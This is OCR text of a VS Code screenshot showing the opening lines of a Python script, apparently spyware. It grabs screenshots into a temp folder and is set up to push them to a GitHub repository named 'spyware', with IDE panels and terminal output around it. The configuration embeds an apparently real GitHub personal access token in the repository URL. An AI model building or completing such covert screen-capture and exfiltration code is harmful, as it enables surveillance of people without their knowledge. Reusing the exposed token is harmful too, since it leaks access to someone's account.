 File Edit Selection View Go Run Terminal Help
Desktop
RUN AN...
No Config
v2.py
Extension: pip installer
Extens
VARIABLES
v2.py > ...
1 import os
2 import time
3 import subprocess
4 from datetime import datetime
5 from pathlib import Path
6 from PIL import ImageGrab
7 import git # You'll need to install GitPython: pip install gitpython
8
9 # --------------------------- CONFIGURATION SECTION ---------------------------
10 # Embed Personal Access Token (PAT) in GitHub repository URL for authorization
11 personal_access_token = "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"
12 github_repo = f"https://{personal_access_token}@github.com/shrijaybaheti/spyware.git"
13
14 # Set up GitHub repository path
15 repo_path = os.path.join(os.getenv('TEMP'), 'GitRepo')
16
17 # Create a folder for screenshots in the repository
18 screenshot_folder = os.path.join(repo_path, 'screenshots')
19
20 # Path where Git is installed (update if needed)
21 git_path = r"C:\Program Files\Git\cmd\git.exe"
22
23 # Clone the repository if not already cloned
24 def clone_git_repo():
WATCH
CALL STACK Running
MainThread RUNNING
Thread-8 (_readerthread) RUNNING
Thread-9 (_readerthread) RUNNING
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
6
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Downloading GitPython-3.1.43-py3-none-any.whl (207 kB)
Downloading pillow-10.4.0-cp312-cp312-win_amd64.whl (2.6 MB)
2.6/2.6 MB 2.5 MB/s eta 0:00:00
Downloading gitdb-4.0.11-py3-none-any.whl (62 kB)
Downloading smmap-5.0.1-py3-none-any.whl (24 kB)
Installing collected packages: smmap, Pillow, gitdb, gitpython
Successfully installed Pillow-10.4.0 gitdb-4.0.11 gitpython-3.1.43 smmap-5.0.1
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '61474' '--' 'C:\Users\Shrijay\Desktop\v2.py'
0 0 0 No Solution
Ln 6, Col 26 (25 selected) Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
1
25°C
Partly cloudy
ENG
IN
20:32
07-10-2024